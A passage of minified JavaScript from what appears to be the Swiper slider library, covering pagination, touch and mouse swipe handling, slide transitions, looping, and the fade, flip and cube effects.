r,n=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length;if(w.params.loop?((r=Math.ceil((w.activeIndex-w.loopedSlides)/w.params.slidesPerGroup))>w.slides.length-1-2*w.loopedSlides&&(r-=w.slides.length-2*w.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==w.params.paginationType&&(r=n+r)):r=void 0!==w.snapIndex?w.snapIndex:w.activeIndex||0,"bullets"===w.params.paginationType&&w.bullets&&w.bullets.length>0&&(w.bullets.removeClass(w.params.bulletActiveClass),w.paginationContainer.length>1?w.bullets.each((function(){t(this).index()===r&&t(this).addClass(w.params.bulletActiveClass)})):w.bullets.eq(r).addClass(w.params.bulletActiveClass)),"fraction"===w.params.paginationType&&(w.paginationContainer.find("."+w.params.paginationCurrentClass).text(r+1),w.paginationContainer.find("."+w.params.paginationTotalClass).text(n)),"progress"===w.params.paginationType){var o=(r+1)/n,l=o,d=1;w.isHorizontal()||(d=o,l=1),w.paginationContainer.find("."+w.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+d+")").transition(w.params.speed)}"custom"===w.params.paginationType&&w.params.paginationCustomRender&&(w.paginationContainer.html(w.params.paginationCustomRender(w,r+1,n)),w.emit("onPaginationRendered",w,w.paginationContainer[0]))}w.params.loop||(w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.isBeginning?(w.prevButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.prevButton)):(w.prevButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.prevButton))),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.isEnd?(w.nextButton.addClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.disable(w.nextButton)):(w.nextButton.removeClass(w.params.buttonDisabledClass),w.params.a11y&&w.a11y&&w.a11y.enable(w.nextButton))))},w.updatePagination=function(){if(w.params.pagination&&w.paginationContainer&&w.paginationContainer.length>0){var e="";if("bullets"===w.params.paginationType){for(var t=w.params.loop?Math.ceil((w.slides.length-2*w.loopedSlides)/w.params.slidesPerGroup):w.snapGrid.length,a=0;a<t;a++)e+=w.params.paginationBulletRender?w.params.paginationBulletRender(w,a,w.params.bulletClass):"<"+w.params.paginationElement+' class="'+w.params.bulletClass+'"></'+w.params.paginationElement+">";w.paginationContainer.html(e),w.bullets=w.paginationContainer.find("."+w.params.bulletClass),w.params.paginationClickable&&w.params.a11y&&w.a11y&&w.a11y.initPagination()}"fraction"===w.params.paginationType&&(e=w.params.paginationFractionRender?w.params.paginationFractionRender(w,w.params.paginationCurrentClass,w.params.paginationTotalClass):'<span class="'+w.params.paginationCurrentClass+'"></span> / <span class="'+w.params.paginationTotalClass+'"></span>',w.paginationContainer.html(e)),"progress"===w.params.paginationType&&(e=w.params.paginationProgressRender?w.params.paginationProgressRender(w,w.params.paginationProgressbarClass):'<span class="'+w.params.paginationProgressbarClass+'"></span>',w.paginationContainer.html(e)),"custom"!==w.params.paginationType&&w.emit("onPaginationRendered",w,w.paginationContainer[0])}},w.update=function(e){function t(){w.rtl,w.translate,a=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate()),w.setWrapperTranslate(a),w.updateActiveIndex(),w.updateClasses()}if(w)if(w.updateContainerSize(),w.updateSlidesSize(),w.updateProgress(),w.updatePagination(),w.updateClasses(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),e){var a;w.controller&&w.controller.spline&&(w.controller.spline=void 0),w.params.freeMode?(t(),w.params.autoHeight&&w.updateAutoHeight()):(("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0))||t()}else w.params.autoHeight&&w.updateAutoHeight()},w.onResize=function(e){w.params.breakpoints&&w.setBreakpoint();var t=w.params.allowSwipeToPrev,a=w.params.allowSwipeToNext;w.params.allowSwipeToPrev=w.params.allowSwipeToNext=!0,w.updateContainerSize(),w.updateSlidesSize(),("auto"===w.params.slidesPerView||w.params.freeMode||e)&&w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),w.controller&&w.controller.spline&&(w.controller.spline=void 0);var i=!1;if(w.params.freeMode){var s=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate());w.setWrapperTranslate(s),w.updateActiveIndex(),w.updateClasses(),w.params.autoHeight&&w.updateAutoHeight()}else w.updateClasses(),i=("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0);w.params.lazyLoading&&!i&&w.lazy&&w.lazy.load(),w.params.allowSwipeToPrev=t,w.params.allowSwipeToNext=a},w.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?w.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(w.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),w.touchEvents={start:w.support.touch||!w.params.simulateTouch?"touchstart":w.touchEventsDesktop.start,move:w.support.touch||!w.params.simulateTouch?"touchmove":w.touchEventsDesktop.move,end:w.support.touch||!w.params.simulateTouch?"touchend":w.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===w.params.touchEventsTarget?w.container:w.wrapper).addClass("swiper-wp8-"+w.params.direction),w.initEvents=function(e){var t=e?"off":"on",i=e?"removeEventListener":"addEventListener",s="container"===w.params.touchEventsTarget?w.container[0]:w.wrapper[0],r=w.support.touch?s:document,n=!!w.params.nested;if(w.browser.ie)s[i](w.touchEvents.start,w.onTouchStart,!1),r[i](w.touchEvents.move,w.onTouchMove,n),r[i](w.touchEvents.end,w.onTouchEnd,!1);else{if(w.support.touch){var o=!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1};s[i](w.touchEvents.start,w.onTouchStart,o),s[i](w.touchEvents.move,w.onTouchMove,n),s[i](w.touchEvents.end,w.onTouchEnd,o)}(a.simulateTouch&&!w.device.ios&&!w.device.android||a.simulateTouch&&!w.support.touch&&w.device.ios)&&(s[i]("mousedown",w.onTouchStart,!1),document[i]("mousemove",w.onTouchMove,n),document[i]("mouseup",w.onTouchEnd,!1))}window[i]("resize",w.onResize),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.nextButton[t]("click",w.onClickNext),w.params.a11y&&w.a11y&&w.nextButton[t]("keydown",w.a11y.onEnterKey)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.prevButton[t]("click",w.onClickPrev),w.params.a11y&&w.a11y&&w.prevButton[t]("keydown",w.a11y.onEnterKey)),w.params.pagination&&w.params.paginationClickable&&(w.paginationContainer[t]("click","."+w.params.bulletClass,w.onClickIndex),w.params.a11y&&w.a11y&&w.paginationContainer[t]("keydown","."+w.params.bulletClass,w.a11y.onEnterKey)),(w.params.preventClicks||w.params.preventClicksPropagation)&&s[i]("click",w.preventClicks,!0)},w.attachEvents=function(){w.initEvents()},w.detachEvents=function(){w.initEvents(!0)},w.allowClick=!0,w.preventClicks=function(e){w.allowClick||(w.params.preventClicks&&e.preventDefault(),w.params.preventClicksPropagation&&w.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},w.onClickNext=function(e){e.preventDefault(),w.isEnd&&!w.params.loop||w.slideNext()},w.onClickPrev=function(e){e.preventDefault(),w.isBeginning&&!w.params.loop||w.slidePrev()},w.onClickIndex=function(e){e.preventDefault();var a=t(this).index()*w.params.slidesPerGroup;w.params.loop&&(a+=w.loopedSlides),w.slideTo(a)},w.updateClickedSlide=function(e){var a=n(e,"."+w.params.slideClass),i=!1;if(a)for(var s=0;s<w.slides.length;s++)w.slides[s]===a&&(i=!0);if(!a||!i)return w.clickedSlide=void 0,void(w.clickedIndex=void 0);if(w.clickedSlide=a,w.clickedIndex=t(a).index(),w.params.slideToClickedSlide&&void 0!==w.clickedIndex&&w.clickedIndex!==w.activeIndex){var r,o=w.clickedIndex,l="auto"===w.params.slidesPerView?w.currentSlidesPerView():w.params.slidesPerView;if(w.params.loop){if(w.animating)return;r=parseInt(t(w.clickedSlide).attr("data-swiper-slide-index"),10),w.params.centeredSlides?o<w.loopedSlides-l/2||o>w.slides.length-w.loopedSlides+l/2?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){w.slideTo(o)}),0)):w.slideTo(o):o>w.slides.length-l?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+w.params.slideDuplicateClass+")").eq(0).index(),setTimeout((function(){w.slideTo(o)}),0)):w.slideTo(o)}else w.slideTo(o)}};var b,T,C,S,z,M,E,I,P,L,k,D,B="input, select, textarea, button, video",O=Date.now(),H=[];for(var W in w.animating=!1,w.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0},w.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),(k="touchstart"===e.type)||!("which"in e)||3!==e.which){if(w.params.noSwiping&&n(e,"."+w.params.noSwipingClass))return void(w.allowClick=!0);if(!w.params.swipeHandler||n(e,w.params.swipeHandler)){var a=w.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i=w.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(w.device.ios&&w.params.iOSEdgeSwipeDetection&&a<=w.params.iOSEdgeSwipeThreshold)){if(b=!0,T=!1,C=!0,z=void 0,D=void 0,w.touches.startX=a,w.touches.startY=i,S=Date.now(),w.allowClick=!0,w.updateContainerSize(),w.swipeDirection=void 0,w.params.threshold>0&&(I=!1),"touchstart"!==e.type){var s=!0;t(e.target).is(B)&&(s=!1),document.activeElement&&t(document.activeElement).is(B)&&document.activeElement.blur(),s&&e.preventDefault()}w.emit("onTouchStart",w,e)}}}},w.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!k||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return w.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(w.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(w.params.onlyExternal)return w.allowClick=!1,void(b&&(w.touches.startX=w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.startY=w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,S=Date.now()));if(k&&w.params.touchReleaseOnEdges&&!w.params.loop)if(w.isHorizontal()){if(w.touches.currentX<w.touches.startX&&w.translate<=w.maxTranslate()||w.touches.currentX>w.touches.startX&&w.translate>=w.minTranslate())return}else if(w.touches.currentY<w.touches.startY&&w.translate<=w.maxTranslate()||w.touches.currentY>w.touches.startY&&w.translate>=w.minTranslate())return;if(k&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(B))return T=!0,void(w.allowClick=!1);if(C&&w.emit("onTouchMove",w,e),!(e.targetTouches&&e.targetTouches.length>1)){var i;if(w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,void 0===z)w.isHorizontal()&&w.touches.currentY===w.touches.startY||!w.isHorizontal()&&w.touches.currentX===w.touches.startX?z=!1:(i=180*Math.atan2(Math.abs(w.touches.currentY-w.touches.startY),Math.abs(w.touches.currentX-w.touches.startX))/Math.PI,z=w.isHorizontal()?i>w.params.touchAngle:90-i>w.params.touchAngle);if(z&&w.emit("onTouchMoveOpposite",w,e),void 0===D&&w.browser.ieTouch&&(w.touches.currentX===w.touches.startX&&w.touches.currentY===w.touches.startY||(D=!0)),b){if(z)return void(b=!1);if(D||!w.browser.ieTouch){w.allowClick=!1,w.emit("onSliderMove",w,e),e.preventDefault(),w.params.touchMoveStopPropagation&&!w.params.nested&&e.stopPropagation(),T||(a.loop&&w.fixLoop(),E=w.getWrapperTranslate(),w.setWrapperTransition(0),w.animating&&w.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),w.params.autoplay&&w.autoplaying&&(w.params.autoplayDisableOnInteraction?w.stopAutoplay():w.pauseAutoplay()),L=!1,!w.params.grabCursor||!0!==w.params.allowSwipeToNext&&!0!==w.params.allowSwipeToPrev||w.setGrabCursor(!0)),T=!0;var s=w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY;s*=w.params.touchRatio,w.rtl&&(s=-s),w.swipeDirection=s>0?"prev":"next",M=s+E;var r=!0;if(s>0&&M>w.minTranslate()?(r=!1,w.params.resistance&&(M=w.minTranslate()-1+Math.pow(-w.minTranslate()+E+s,w.params.resistanceRatio))):s<0&&M<w.maxTranslate()&&(r=!1,w.params.resistance&&(M=w.maxTranslate()+1-Math.pow(w.maxTranslate()-E-s,w.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!w.params.allowSwipeToNext&&"next"===w.swipeDirection&&M<E&&(M=E),!w.params.allowSwipeToPrev&&"prev"===w.swipeDirection&&M>E&&(M=E),w.params.threshold>0){if(!(Math.abs(s)>w.params.threshold||I))return void(M=E);if(!I)return I=!0,w.touches.startX=w.touches.currentX,w.touches.startY=w.touches.currentY,M=E,void(w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY)}w.params.followFinger&&((w.params.freeMode||w.params.watchSlidesProgress)&&w.updateActiveIndex(),w.params.freeMode&&(0===H.length&&H.push({position:w.touches[w.isHorizontal()?"startX":"startY"],time:S}),H.push({position:w.touches[w.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),w.updateProgress(M),w.setWrapperTranslate(M))}}}}},w.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),C&&w.emit("onTouchEnd",w,e),C=!1,b){w.params.grabCursor&&T&&b&&(!0===w.params.allowSwipeToNext||!0===w.params.allowSwipeToPrev)&&w.setGrabCursor(!1);var a,i=Date.now(),s=i-S;if(w.allowClick&&(w.updateClickedSlide(e),w.emit("onTap",w,e),s<300&&i-O>300&&(P&&clearTimeout(P),P=setTimeout((function(){w&&(w.params.paginationHide&&w.paginationContainer.length>0&&!t(e.target).hasClass(w.params.bulletClass)&&w.paginationContainer.toggleClass(w.params.paginationHiddenClass),w.emit("onClick",w,e))}),300)),s<300&&i-O<300&&(P&&clearTimeout(P),w.emit("onDoubleTap",w,e))),O=Date.now(),setTimeout((function(){w&&(w.allowClick=!0)}),0),!b||!T||!w.swipeDirection||0===w.touches.diff||M===E)return void(b=T=!1);if(b=T=!1,a=w.params.followFinger?w.rtl?w.translate:-w.translate:-M,w.params.freeMode){if(a<-w.minTranslate())return void w.slideTo(w.activeIndex);if(a>-w.maxTranslate())return void(w.slides.length<w.snapGrid.length?w.slideTo(w.snapGrid.length-1):w.slideTo(w.slides.length-1));if(w.params.freeModeMomentum){if(H.length>1){var r=H.pop(),n=H.pop(),o=r.position-n.position,l=r.time-n.time;w.velocity=o/l,w.velocity=w.velocity/2,Math.abs(w.velocity)<w.params.freeModeMinimumVelocity&&(w.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(w.velocity=0)}else w.velocity=0;w.velocity=w.velocity*w.params.freeModeMomentumVelocityRatio,H.length=0;var d=1e3*w.params.freeModeMomentumRatio,p=w.velocity*d,u=w.translate+p;w.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(w.velocity)*w.params.freeModeMomentumBounceRatio;if(u<w.maxTranslate())w.params.freeModeMomentumBounce?(u+w.maxTranslate()<-h&&(u=w.maxTranslate()-h),c=w.maxTranslate(),m=!0,L=!0):u=w.maxTranslate();else if(u>w.minTranslate())w.params.freeModeMomentumBounce?(u-w.minTranslate()>h&&(u=w.minTranslate()+h),c=w.minTranslate(),m=!0,L=!0):u=w.minTranslate();else if(w.params.freeModeSticky){var g,f=0;for(f=0;f<w.snapGrid.length;f+=1)if(w.snapGrid[f]>-u){g=f;break}u=Math.abs(w.snapGrid[g]-u)<Math.abs(w.snapGrid[g-1]-u)||"next"===w.swipeDirection?w.snapGrid[g]:w.snapGrid[g-1],w.rtl||(u=-u)}if(0!==w.velocity)d=w.rtl?Math.abs((-u-w.translate)/w.velocity):Math.abs((u-w.translate)/w.velocity);else if(w.params.freeModeSticky)return void w.slideReset();w.params.freeModeMomentumBounce&&m?(w.updateProgress(c),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating=!0,w.wrapper.transitionEnd((function(){w&&L&&(w.emit("onMomentumBounce",w),w.setWrapperTransition(w.params.speed),w.setWrapperTranslate(c),w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd()})))}))):w.velocity?(w.updateProgress(u),w.setWrapperTransition(d),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating||(w.animating=!0,w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd()})))):w.updateProgress(u),w.updateActiveIndex()}return void((!w.params.freeModeMomentum||s>=w.params.longSwipesMs)&&(w.updateProgress(),w.updateActiveIndex()))}var v,y=0,x=w.slidesSizesGrid[0];for(v=0;v<w.slidesGrid.length;v+=w.params.slidesPerGroup)void 0!==w.slidesGrid[v+w.params.slidesPerGroup]?a>=w.slidesGrid[v]&&a<w.slidesGrid[v+w.params.slidesPerGroup]&&(y=v,x=w.slidesGrid[v+w.params.slidesPerGroup]-w.slidesGrid[v]):a>=w.slidesGrid[v]&&(y=v,x=w.slidesGrid[w.slidesGrid.length-1]-w.slidesGrid[w.slidesGrid.length-2]);var z=(a-w.slidesGrid[y])/x;if(s>w.params.longSwipesMs){if(!w.params.longSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&(z>=w.params.longSwipesRatio?w.slideTo(y+w.params.slidesPerGroup):w.slideTo(y)),"prev"===w.swipeDirection&&(z>1-w.params.longSwipesRatio?w.slideTo(y+w.params.slidesPerGroup):w.slideTo(y))}else{if(!w.params.shortSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(y+w.params.slidesPerGroup),"prev"===w.swipeDirection&&w.slideTo(y)}}},w._slideTo=function(e,t){return w.slideTo(e,t,!0,!0)},w.slideTo=function(e,t,a,i){void 0===a&&(a=!0),void 0===e&&(e=0),e<0&&(e=0),w.snapIndex=Math.floor(e/w.params.slidesPerGroup),w.snapIndex>=w.snapGrid.length&&(w.snapIndex=w.snapGrid.length-1);var s=-w.snapGrid[w.snapIndex];if(w.params.autoplay&&w.autoplaying&&(i||!w.params.autoplayDisableOnInteraction?w.pauseAutoplay(t):w.stopAutoplay()),w.updateProgress(s),w.params.normalizeSlideIndex)for(var r=0;r<w.slidesGrid.length;r++)-Math.floor(100*s)>=Math.floor(100*w.slidesGrid[r])&&(e=r);return!(!w.params.allowSwipeToNext&&s<w.translate&&s<w.minTranslate()||!w.params.allowSwipeToPrev&&s>w.translate&&s>w.maxTranslate()&&(w.activeIndex||0)!==e||(void 0===t&&(t=w.params.speed),w.previousIndex=w.activeIndex||0,w.activeIndex=e,w.updateRealIndex(),w.rtl&&-s===w.translate||!w.rtl&&s===w.translate?(w.params.autoHeight&&w.updateAutoHeight(),w.updateClasses(),"slide"!==w.params.effect&&w.setWrapperTranslate(s),1):(w.updateClasses(),w.onTransitionStart(a),0===t||w.browser.lteIE9?(w.setWrapperTranslate(s),w.setWrapperTransition(0),w.onTransitionEnd(a)):(w.setWrapperTranslate(s),w.setWrapperTransition(t),w.animating||(w.animating=!0,w.wrapper.transitionEnd((function(){w&&w.onTransitionEnd(a)})))),0)))},w.onTransitionStart=function(e){void 0===e&&(e=!0),w.params.autoHeight&&w.updateAutoHeight(),w.lazy&&w.lazy.onTransitionStart(),e&&(w.emit("onTransitionStart",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeStart",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextStart",w):w.emit("onSlidePrevStart",w)))},w.onTransitionEnd=function(e){w.animating=!1,w.setWrapperTransition(0),void 0===e&&(e=!0),w.lazy&&w.lazy.onTransitionEnd(),e&&(w.emit("onTransitionEnd",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeEnd",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextEnd",w):w.emit("onSlidePrevEnd",w))),w.params.history&&w.history&&w.history.setHistory(w.params.history,w.activeIndex),w.params.hashnav&&w.hashnav&&w.hashnav.setHash()},w.slideNext=function(e,t,a){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex+w.params.slidesPerGroup,t,e,a)):w.slideTo(w.activeIndex+w.params.slidesPerGroup,t,e,a)},w._slideNext=function(e){return w.slideNext(!0,e,!0)},w.slidePrev=function(e,t,a){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex-1,t,e,a)):w.slideTo(w.activeIndex-1,t,e,a)},w._slidePrev=function(e){return w.slidePrev(!0,e,!0)},w.slideReset=function(e,t,a){return w.slideTo(w.activeIndex,t,e)},w.disableTouchControl=function(){return w.params.onlyExternal=!0,!0},w.enableTouchControl=function(){return w.params.onlyExternal=!1,!0},w.setWrapperTransition=function(e,t){w.wrapper.transition(e),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTransition(e),w.params.parallax&&w.parallax&&w.parallax.setTransition(e),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTransition(e),w.params.control&&w.controller&&w.controller.setTransition(e,t),w.emit("onSetTransition",w,e)},w.setWrapperTranslate=function(e,t,a){var i=0,r=0;w.isHorizontal()?i=w.rtl?-e:e:r=e,w.params.roundLengths&&(i=s(i),r=s(r)),w.params.virtualTranslate||(w.support.transforms3d?w.wrapper.transform("translate3d("+i+"px, "+r+"px, 0px)"):w.wrapper.transform("translate("+i+"px, "+r+"px)")),w.translate=w.isHorizontal()?i:r;var n=w.maxTranslate()-w.minTranslate();(0===n?0:(e-w.minTranslate())/n)!==w.progress&&w.updateProgress(e),t&&w.updateActiveIndex(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTranslate(w.translate),w.params.parallax&&w.parallax&&w.parallax.setTranslate(w.translate),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTranslate(w.translate),w.params.control&&w.controller&&w.controller.setTranslate(w.translate,a),w.emit("onSetTranslate",w,w.translate)},w.getTranslate=function(e,t){var a,i,s,r;return void 0===t&&(t="x"),w.params.virtualTranslate?w.rtl?-w.translate:w.translate:(s=window.getComputedStyle(e,null),window.WebKitCSSMatrix?((i=s.transform||s.webkitTransform).split(",").length>6&&(i=i.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new window.WebKitCSSMatrix("none"===i?"":i)):a=(r=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=window.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=window.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),w.rtl&&i&&(i=-i),i||0)},w.getWrapperTranslate=function(e){return void 0===e&&(e=w.isHorizontal()?"x":"y"),w.getTranslate(w.wrapper[0],e)},w.observers=[],w.initObservers=function(){if(w.params.observeParents)for(var e=w.container.parents(),t=0;t<e.length;t++)o(e[t]);o(w.container[0],{childList:!1}),o(w.wrapper[0],{attributes:!1})},w.disconnectObservers=function(){for(var e=0;e<w.observers.length;e++)w.observers[e].disconnect();w.observers=[]},w.createLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove();var e=w.wrapper.children("."+w.params.slideClass);"auto"!==w.params.slidesPerView||w.params.loopedSlides||(w.params.loopedSlides=e.length),w.loopedSlides=parseInt(w.params.loopedSlides||w.params.slidesPerView,10),w.loopedSlides=w.loopedSlides+w.params.loopAdditionalSlides,w.loopedSlides>e.length&&(w.loopedSlides=e.length);var a,i=[],s=[];for(e.each((function(a,r){var n=t(this);a<w.loopedSlides&&s.push(r),a<e.length&&a>=e.length-w.loopedSlides&&i.push(r),n.attr("data-swiper-slide-index",a)})),a=0;a<s.length;a++)w.wrapper.append(t(s[a].cloneNode(!0)).addClass(w.params.slideDuplicateClass));for(a=i.length-1;a>=0;a--)w.wrapper.prepend(t(i[a].cloneNode(!0)).addClass(w.params.slideDuplicateClass))},w.destroyLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove(),w.slides.removeAttr("data-swiper-slide-index")},w.reLoop=function(e){var t=w.activeIndex-w.loopedSlides;w.destroyLoop(),w.createLoop(),w.updateSlidesSize(),e&&w.slideTo(t+w.loopedSlides,0,!1)},w.fixLoop=function(){var e;w.activeIndex<w.loopedSlides?(e=w.slides.length-3*w.loopedSlides+w.activeIndex,e+=w.loopedSlides,w.slideTo(e,0,!1,!0)):("auto"===w.params.slidesPerView&&w.activeIndex>=2*w.loopedSlides||w.activeIndex>w.slides.length-2*w.params.slidesPerView)&&(e=-w.slides.length+w.activeIndex+w.loopedSlides,e+=w.loopedSlides,w.slideTo(e,0,!1,!0))},w.appendSlide=function(e){if(w.params.loop&&w.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&w.wrapper.append(e[t]);else w.wrapper.append(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0)},w.prependSlide=function(e){w.params.loop&&w.destroyLoop();var t=w.activeIndex+1;if("object"==typeof e&&e.length){for(var a=0;a<e.length;a++)e[a]&&w.wrapper.prepend(e[a]);t=w.activeIndex+e.length}else w.wrapper.prepend(e);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.slideTo(t,0,!1)},w.removeSlide=function(e){w.params.loop&&(w.destroyLoop(),w.slides=w.wrapper.children("."+w.params.slideClass));var t,a=w.activeIndex;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)t=e[i],w.slides[t]&&w.slides.eq(t).remove(),t<a&&a--;a=Math.max(a,0)}else t=e,w.slides[t]&&w.slides.eq(t).remove(),t<a&&a--,a=Math.max(a,0);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.params.loop?w.slideTo(a+w.loopedSlides,0,!1):w.slideTo(a,0,!1)},w.removeAllSlides=function(){for(var e=[],t=0;t<w.slides.length;t++)e.push(t);w.removeSlide(e)},w.effects={fade:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var t=w.slides.eq(e),a=-t[0].swiperSlideOffset;w.params.virtualTranslate||(a-=w.translate);var i=0;w.isHorizontal()||(i=a,a=0);var s=w.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:s}).transform("translate3d("+a+"px, "+i+"px, 0px)")}},setTransition:function(e){if(w.slides.transition(e),w.params.virtualTranslate&&0!==e){var t=!1;w.slides.transitionEnd((function(){if(!t&&w){t=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=0;a<e.length;a++)w.wrapper.trigger(e[a])}}))}}},flip:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var a=w.slides.eq(e),i=a[0].progress;w.params.flip.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));var s=-180*i,r=0,n=-a[0].swiperSlideOffset,o=0;if(w.isHorizontal()?w.rtl&&(s=-s):(o=n,n=0,r=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+w.slides.length,w.params.flip.slideShadows){var l=w.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),d=w.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===l.length&&(l=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),a.append(l)),0===d.length&&(d=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),a.append(d)),l.length&&(l[0].style.opacity=Math.max(-i,0)),d.length&&(d[0].style.opacity=Math.max(i,0))}a.transform("translate3d("+n+"px, "+o+"px, 0px) rotateX("+r+"deg) rotateY("+s+"deg)")}},setTransition:function(e){if(w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.virtualTranslate&&0!==e){var a=!1;w.slides.eq(w.activeIndex).transitionEnd((function(){if(!a&&w&&t(this).hasClass(w.params.slideActiveClass)){a=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)w.wrapper.trigger(e[i])}}))}}},cube:{setTranslate:function(){var e,a=0;w.params.cube.shadow&&(w.isHorizontal()?(0===(e=w.wrapper.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.wrapper.append(e)),e.css({height:w.width+"px"})):0===(e=w.container.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.container.append(e)));for(var i=0;i<w.slides.length;i++){var s=w.slides.eq(i),r=90*i,n=Math.floor(r/360);w.rtl&&(r=-r,n=Math.floor(-r/360));var 